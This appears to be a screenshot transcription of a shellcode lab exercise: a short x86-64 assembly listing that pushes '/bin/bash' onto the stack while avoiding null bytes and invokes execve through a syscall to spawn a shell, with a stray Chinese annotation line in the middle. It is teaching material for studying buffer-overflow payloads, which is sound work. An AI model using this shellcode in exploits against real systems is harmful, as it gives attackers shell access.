 Open
~/Labsetup
1 section .text
2 global _start
3 _start:
4 ; The following code calls execve("/bin/sh", ...)
5 xor rdx, rdx ; 3rd argument
6 push rdx
7
8 mov rax, "h#######"
9 shl rax, 56
10 shr rax, 56
11 push rax
12 mov rax,'/bin/bas'
13 push rax
主要变化
14
15 mov rdi, rsp ; 1st argument
16 push rdx
17 push rdi
18 mov rsi, rsp ; 2nd argument
19 xor rax, rax
20 mov al, 0x3b ; execve()
21 syscall